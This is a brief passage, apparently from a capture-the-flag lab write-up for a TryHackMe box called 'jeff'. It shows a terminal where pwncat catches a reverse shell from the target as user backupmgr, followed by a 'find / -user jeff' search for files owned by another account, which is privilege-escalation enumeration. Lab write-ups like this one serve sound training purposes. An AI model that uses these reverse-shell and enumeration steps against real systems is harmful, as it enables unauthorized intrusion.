 (pwncat-env) muju@kali:~/lab/thm/jeff$ pwncat -lp 9002
[02:29:06] received connection from 10.10.93.192:54494
[02:29:08] new host w/ hash 464b4aebf980f6e3220a93512330105e
[02:29:21] pwncat running in /bin/sh
[02:29:26] pwncat is ready 🐈
\[\](remote)\[\] \[\]backupmgr@tryharder\[\]:\[\]/\[\]$
\[\](remote)\[\] \[\]backupmgr@tryharder\[\]:\[\]/\[\]$
\[\](remote)\[\] \[\]backupmgr@tryharder\[\]:\[\]/\[\]$ find / -user jeff 2>/dev/null
/opt/systools
/opt/systools/systool
/home/jeff
/var/backups/jeff.bak
\[\](remote)\[\] \[\]backupmgr@tryharder\[\]:\[\]/\[\]$